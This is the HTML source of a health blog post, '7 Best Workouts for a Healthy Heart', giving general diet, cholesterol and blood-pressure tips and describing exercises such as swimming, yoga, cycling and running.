.td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fworkouts-for-a-healthy-heart%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg&description=7+Best+Workouts+for+a+Healthy+Heart" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&title=7+Best+Workouts+for+a+Healthy+Heart" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&title=7+Best+Workouts+for+a+Healthy+Heart" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&name=7 Best Workouts for a Healthy Heart" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-696x348.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-696x348.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-300x150.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-1024x512.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-768x384.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-1068x534.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart-840x420.jpg 840w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg 1300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Healthy Heart"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="font-weight: 400;">Keeping a healthy heart requires a healthy diet and lifestyle. Alternative therapies and lifestyle modifications may help you have a healthier heart and lower your risk of a heart attack. However, make sure that any lifestyle changes you adopt don&#8217;t interfere with your medications. Always get medical advice before using any alternative medicines.</span></p>
<p><span style="font-weight: 400;">When heart attack symptoms occur, alternative treatments are not advised. A heart attack is a life-threatening condition which should be treated by experienced emergency medical staff as soon as possible.</span></p>
<p><span style="font-weight: 400;">Among essential things that individuals can do for their health is strengthen their hearts. And, as you know, exercise is the most effective way to improve your core. If you don&#8217;t exercise, you&#8217;re more than twice as likely as someone who does develop heart disease. You should create a regular exercise routine if you have a history of heart problems or are worried about your heart health. Experts suggest that people should exercise for at least 150 minutes per week.</span></p>
<p><span style="font-weight: 400;">Five factors can have a massive effect on your heart:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">What you eat.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How much do you walk?</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Whether you keep smoking.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How well do you maintain your cholesterol and blood pressure?</span></li>
</ul>
<p><b>Tips &amp; recommendations for a heart-healthy diet</b></p>
<p><span style="font-weight: 400;">It&#8217;s a routine to eat well for a healthy heart. It doesn&#8217;t rely on a particular item or nutrient but instead on what you consume over several days, weeks, and months.</span></p>
<p><span style="font-weight: 400;">This diet is naturally low in saturated and trans fats, salt, and refined sugar. It includes a lot of whole grains, fibre, antioxidants, and unsaturated fats.</span><b></b></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-17079 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-1024x536.jpg" alt="" width="696" height="364" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-1024x536.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-300x157.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-768x402.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-696x364.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-1068x559.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2-803x420.jpg 803w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart2.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<ul>
<li aria-level="1"><b>Consume more fruits and vegetables</b></li>
</ul>
<p><span style="font-weight: 400;">A varied vegetables and fruits diet has been interconnected to healthier hearts and a reduced risk of heart disease.</span><br />
<b></b></p>
<ul>
<li aria-level="1"><b>Make the change to whole grain flour.</b></li>
</ul>
<p><span style="font-weight: 400;">Wholegrain food contains a higher percentage of organic grain. It indicates they have higher dietary fibre, vitamin b, vitamin E, and healthy fats</span><b>.</b><b></b></p>
<ul>
<li aria-level="1"><b>Make good fat choices.</b></li>
</ul>
<p><span style="font-weight: 400;">Monounsaturated (omega-3 )and polyunsaturated fats (omega-6) are the best fats to include in your diet. These healthier fats can be found in avocados, nuts, fish, and sunflower seeds.</span><b></b></p>
<ul>
<li aria-level="1"><b>Instead of salt, use herbs and spices.</b></li>
</ul>
<p><span style="font-weight: 400;">Excessive salt consumption is harmful to the heart. Salt contains sodium that can raise your blood pressure, a critical significant risk factor for heart disease.</span></p>
<p><b>Tips for understanding and controlling your cholesterol levels</b></p>
<p><span style="font-weight: 400;">Cholesterol is a fatty component that circulates in your blood. Your body naturally produces cholesterol, which can also be present in some foods. Cholesterol is necessary for your body&#8217;s basic functioning.</span></p>
<p><img decoding="async" class="alignnone wp-image-17078 size-full" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart3.jpg" alt="" width="500" height="333" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart3.jpg 500w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart3-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><span style="font-weight: 400;">Cholesterol is categorized into two kinds:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">HDL, or &#8216;good cholesterol,&#8217; is high-density lipoprotein.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">LDL, or &#8220;bad cholesterol,&#8221; is a type of low-density lipoprotein.</span></li>
</ul>
<p><span style="font-weight: 400;">Plaques form when &#8216;bad cholesterol&#8217; adheres to the walls of your arteries, producing a build-up of cholesterol. The accumulation of these plaques can create occlusions in your arteries, raising the chances of heart attack or stroke risk. The </span><a href="https://bookmerilab.com/tests/ct-scan/ct-coronary-angiography/" target="_blank" rel="noopener"><span style="font-weight: 400;">CT coronary angiography test</span></a><span style="font-weight: 400;"> is useful in the diagnosis of these plaques. </span><b></b></p>
<ul>
<li aria-level="1"><b>Explore the different types of fats in your diet</b></li>
</ul>
<p><span style="font-weight: 400;">Saturated and trans fat consumption can raise blood cholesterol levels. Pizza, cakes, biscuits, pastries, and deep-fried foods include saturated and trans fats. You should avoid these foods for a healthy heart.</span><b></b></p>
<ul>
<li aria-level="1"><b>Consume a heart-healthy diet</b></li>
</ul>
<p><span style="font-weight: 400;">Fresh foods should comprise the majority of your diet. Choose a variety of fruits and vegetables and healthy sources of protein such as fish and seafood, lean meat, chicken, legumes, nuts, and seeds.</span></p>
<ul>
<li aria-level="1"><b>If your doctor recommends medication, take it exactly as directed</b></li>
</ul>
<p><span style="font-weight: 400;">The effective way to accomplish your treatment goals and take advantage of improved heart health is to follow your physician&#8217;s or pharmacist&#8217;s advice and take medications exactly as directed.</span></p>
<p><b>Tips for understanding and controlling your blood pressure</b></p>
<p><span style="font-weight: 400;">Your blood creates blood pressure on the walls of your arteries as your heart circulates it throughout your body. It&#8217;s an essential part of how your heart and circulatory system function.</span></p>
<p><img decoding="async" class="alignnone wp-image-17077 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-1024x536.jpg" alt="" width="696" height="364" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-1024x536.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-300x157.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-768x402.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-696x364.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-1068x559.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4-803x420.jpg 803w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart4.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">One of the primary risk factors for heart disease is having high blood pressure for a long time. The chances of developing severe high blood pressure rise with age.</span><b></b></p>
<ul>
<li aria-level="1"><span style="font-weight: 400;"> </span><b>Be active</b></li>
</ul>
<p><span style="font-weight: 400;">Being physically active regularly helps prevent high blood pressure and lowers your possibility of having a heart attack or creating heart disease.</span><br />
<b></b></p>
<ul>
<li aria-level="1"><b>Minimise your salt intake</b></li>
</ul>
<p><span style="font-weight: 400;">Consuming a high-salt diet can increase blood pressure. Consuming more than 5 grammes (a teaspoon) of salt per day raises your risk of heart disease and stroke</span><b>.</b><b></b></p>
<ul>
<li aria-level="1"><b>Understand your numbers</b></li>
</ul>
<p><span style="font-weight: 400;">High blood pressure is unnoticeable. That&#8217;s why it is critical to have it inspected and learn how to handle it. The </span><a href="https://bookmerilab.com/blog/lipid-profile-test-cost/" target="_blank" rel="noopener"><span style="font-weight: 400;">Lipid profile test</span></a><span style="font-weight: 400;"> is useful for determining the condition of the blood and heart. </span></p>
<p><b>7 Best Workouts for a Healthy Heart</b></p>
<p><b>Weight training</b></p>
<p><span style="font-weight: 400;">Your heart will benefit from strengthening the other muscles in your body. Weight lifting will help you gain muscle mass while also burning fat. Although you can exercise with weights in the gym, some of the most efficient weight training is done with your body weight. Push-ups, squats, and even pull-ups help you gain muscle while improving your bone and heart health.</span></p>
<p><b>Swimming</b></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-17076 size-large" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-1024x683.jpg" alt="" width="696" height="464" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart5.jpg 1170w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">Swimming it&#8217;s not just for hot summer days. Swimming practice sessions or taking a water aerobics class can be full-body exercises that enhance your body and cardiovascular system. Unlike other forms of exercise, Swimming is gentle on your joints and allows you to move your body without discomfort.</span></p>
<p><b>Yoga</b></p>
<p><span style="font-weight: 400;">Yoga is Helpful to one&#8217;s heart health, despite appearances. Yoga will help you strengthen and develop your muscles. Definite types of yoga can raise your heart rate while also providing the sense of peace required to lower your blood pressure.</span></p>
<p><span style="font-weight: 400;">Consider yourself in a high-stress position. Breathing exercises are usually one of the first things you do to relax. Pranayama yoga is a breathing-based practice that focuses on inhaling and exhaling, meditation, and relaxing. After a particularly rough day, a 60-minute yoga class can help you get back on your path and decrease anxiety.</span></p>
<p><b>Training Intervals/ High Intensity</b><b>              </b></p>
<p><b><img loading="lazy" decoding="async" class="alignnone wp-image-17075 size-full" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart6.jpg" alt="" width="1000" height="667" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart6.jpg 1000w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart6-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart6-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart6-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart6-630x420.jpg 630w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />        </b></p>
<p><span style="font-weight: 400;">Raising and reducing your heart rate helps burn calories and enhances blood vessel function. Interval training is a method to get a full-body workout in a short amount of time by alternating between a rapid succession of high-intensity activities and more extended periods of active recovery. For example, you could run for one minute and walk for three minutes afterwards before repeating the cycle.</span></p>
<p><b>Cycling</b></p>
<p><span style="font-weight: 400;">Getting on your bicycle could do more than just transport you from one location to another. Cycling has been shown to help lower heart disease risk. It works the large muscles in your legs, which increases the heart rate. Cycling has been meant to boost your </span><a href="https://lifetrixcorner.com/mental-fitness-keeping-your-brain-healthy/"><span style="font-weight: 400;">mental health</span></a><span style="font-weight: 400;"> as well.</span></p>
<p><span style="font-weight: 400;">Whether you go to a yoga class three times a week, go out for a walk with a friend, or swim each morning, physical activity is essential for heart health. Always contact your physician before beginning an exercise routine.</span></p>
<p><b>By Playing Tennis</b></p>
<p><span style="font-weight: 400;">Tennis has countless cardiovascular benefits due to its aerobic essence. Tennis also meets and retains the maximum heart rate criteria (60 to 90 per cent), which is ideal for aerobic conditioners.</span></p>
<p><span style="font-weight: 400;">Tennis will also help you with the following things:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Strength and muscle tone</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Interaction</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Harmony/ Balanced</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Flexibility</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Intensity</span></li>
</ul>
<p><b>Running</b></p>
<p><span style="font-weight: 400;">Running helps to reduce blood pressure as well as cholesterol. &#8220;Running 30 minutes a few times each week helps to reduce low-density lipoprotein (LDL), the &#8220;bad&#8221; kind of cholesterol, and raises high-density lipoprotein (HDL), the &#8220;good&#8221; kind of cholesterol,&#8221; according to the study. </span></p>
<p><span style="font-weight: 400;">Running reduces the burden on your heart. Because runners&#8217; hearts are more substantial, they usually have a lower resting pulse rate and consume more oxygen. As a result, the organ can control pumping more blood per beat, enabling the heart to do more efficiently.</span></p>
<p><span style="font-weight: 400;">Running decreases your risk of developing heart disease. Those who begin running on a routine basis have a 35 to 55 per cent lower risk of heart disease. &#8220;Running aids in the prevention of blood clots in the arteries and blood vessels.&#8221; It also promotes the normal flow of blood, blood pressure, and cholesterol levels. Before starting a new exercise routine, schedule a medical test and consult with your doctor.&#8221;</span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fworkouts-for-a-healthy-heart%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg&description=7+Best+Workouts+for+a+Healthy+Heart" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&title=7+Best+Workouts+for+a+Healthy+Heart" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&title=7+Best+Workouts+for+a+Healthy+Heart" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/&name=7 Best Workouts for a Healthy Heart" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/workouts-for-a-healthy-heart/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
